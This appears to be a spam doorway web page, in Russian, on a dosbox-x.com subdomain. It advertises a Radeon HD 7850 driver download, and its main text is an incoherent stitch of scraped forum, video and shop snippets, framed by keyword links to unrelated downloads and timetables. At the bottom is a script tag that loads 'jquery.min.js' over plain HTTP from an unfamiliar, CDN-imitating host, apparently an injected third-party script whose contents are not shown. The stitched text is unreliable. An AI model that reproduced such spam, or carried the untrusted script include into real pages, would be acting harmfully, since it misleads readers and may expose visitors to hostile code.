

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-skachat-drayver-radeon-hd-7850-2gb.html
body_size: 3008
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер radeon hd 7850 2gb - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер radeon hd 7850 2gb</h2>
                            </header>
                            <p>Есть четырех ядерный amd phenom 9550, память 4 гига ddr2 800, видео Radeon 4800 series 512 метров на материнке gigabyte ultra durable какая то там am3/am2+. Добавить AMD Radeon HD 7850 в список вашего оборудования  Center ver. 2013.1206.1602.28764 Скачать AMD Radeon HD 7850 Драйвер v.13.12. Ved 09.12.2010. Перед тем как прошивать карту, хочу спросить. У меня стоит 2-е карты ATI 4850 512 мб и Asus 4850 1 гиг в режиме CrossFireX. Рейтинг: 5 - 1 отзыв - Бесплатно - WindowsСкачать AMD Radeon HD 7850 Драйвер для Windows 7 64-bit бесплатно. 11 май 2017 - 2 мин. - Добавлено пользователем Дарья ФомичёваДрайвера для видеокарт 2016 Sapphire HD7850 2GB GDDR5 драйвер AMD Radeon HD 7850 Драйвер для. 23 июн 2017 - 4 мин. - Добавлено пользователем Федор ФилиповВсе драйвера и утилиты для видеокарты Sapphire ATI Radeon HD 7850 2GB - по прямым ссылкам. Только факты. Драйвера и утилиты для видеокарты Sapphire ATI Radeon HD 7850 2GB GDDR5  Выберите нужный драйвер и перейдите на страницу для скачивания. 
Драйвер для видеокарты Sapphire Radeon HD 7850 В комплект вошли: Последняя версия Catalyst  2GB OC GDDR5, SAPPHIRE HD 7850 1GB GDDR5, SAPPHIRE HD 7850 2GB GDDR5. Скачать драйвер Sapphire Radeon HD 7850:. 28-нанометровый графический процессор и высокоэффективный кулер. 13 июн 2013  HD7850-DC2-2GD5. Найти другую модель. Упрощенный доступ. Регистрация продукта · Драйверы и утилиты · База знаний. Ответ: Драйвера можно скачать на официальном сайте AMD, ниже  AMD Radeon HD 7870 2GB and HD 7850 2GB Pitcairn Review. 2 Гб ✓PCI Express 3.0 16x ✓GDDR5 ✓2 выхода mini-DisplayPort, DVI-I, HDMI, Переходник HDMI-> DVI в комплекте ✓RADEON HD 7850 ✓256 бит. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-dnevnoy-svet-2013-skachat-torrent.html">Дневной свет 2013 скачать торрент</a></li>
                                <li><a href="ut2-ugolok-gost-8509-86.html">Уголок гост 8509 86</a></li>
                                <li><a href="ut2-dlina-shirina-vysota-oboznacheniya-gost.html">Длина ширина высота обозначения гост</a></li>
                                <li><a href="ut2-moorhuhn-winter-skachat-besplatno-igru-na-kompyuter.html">Moorhuhn winter скачать бесплатно игру на компьютер</a></li>
                                <li><a href="ut2-shemy-pleteniya-fenechek-iz-muline-dlya-nachinayuschih.html">Схемы плетения фенечек из мулине для начинающих</a></li>
                                <li><a href="ut2-samoispravlenie-hromoy-sudby-chitat-onlayn.html">Самоисправление хромой судьбы читать онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Видеокарта Sapphire AMD Radeon HD7750 11202-00-20G.</li>
<li>Прошивка BIOS видеокарт ATi/AMD — IT-блог.</li>
<li>Почему компьютер выключается сам по себе - что делать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-pesni-slepakova-kurica.html">Скачать песни слепакова курица</a></li>
                                            <li><a href="ut2-pro100-biblioteka-kuhni.html">Pro100 библиотека кухни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-elektrichek-ulyanovka-sankt-peterburg.html">Расписание электричек ульяновка санкт петербург</a></li>
                                            <li><a href="ut2-tumbler-shablony.html">Тумблер шаблоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-besplatno-uchebnik-geografii-6-klass-gerasimova.html">Скачать бесплатно учебник географии 6 класс герасимова</a></li>
                                            <li><a href="ut2-rington-iz-lenovo.html">Рингтон из леново</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-poezdov-po-stancii-derazhnya.html">Расписание поездов по станции деражня</a></li>
                                            <li><a href="ut2-michael-jackson-1987.html">Michael jackson 1987</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
